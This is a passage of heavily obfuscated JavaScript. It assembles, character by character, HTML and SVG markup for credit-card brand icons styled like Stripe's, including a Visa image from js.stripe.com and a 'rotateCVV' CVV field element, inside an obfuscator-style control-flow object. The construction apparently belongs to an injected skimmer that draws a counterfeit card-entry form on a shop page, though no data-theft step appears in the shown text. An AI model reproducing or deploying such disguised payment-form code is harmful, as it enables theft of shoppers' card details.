h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>','QVrvI':'t'+'r'+'u'+'e','yDBXl':function(C,j){return C===j;},'KVTiK':'g'+'G'+'F'+'h'+'a','QUoJC':'F'+'n'+'U'+'v'+'z','TfRAj':'0'+'|'+'1'+'|'+'5'+'|'+'3'+'|'+'6'+'|'+'4'+'|'+'7'+'|'+'2','UekHF':function(C,j){return C!==j;},'YUnHF':'l'+'U'+'j'+'T'+'H','MaGjr':'w'+'l'+'H'+'H'+'x','FDrRm':function(C,j){return C!==j;},'ceFUp':'k'+'X'+'f'+'M'+'n','MqhdR':'d'+'I'+'X'+'a'+'M','tPSYN':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'v'+'i'+'s'+'a'+'-'+'7'+'2'+'9'+'c'+'0'+'5'+'c'+'2'+'4'+'0'+'c'+'4'+'b'+'d'+'b'+'4'+'7'+'b'+'0'+'3'+'a'+'c'+'8'+'1'+'d'+'9'+'9'+'4'+'5'+'b'+'f'+'e'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','CgeSA':function(C,j){return C===j;},'KnxVR':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'NBsSO':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'pjAfX':'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'n'+'f'+'o'+'c'+'u'+'s','IosQH':'4'+'|'+'0'+'|'+'6'+'|'+'1'+'|'+'5'+'|'+'2'+'|'+'3'+'|'+'7','pJMhT':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5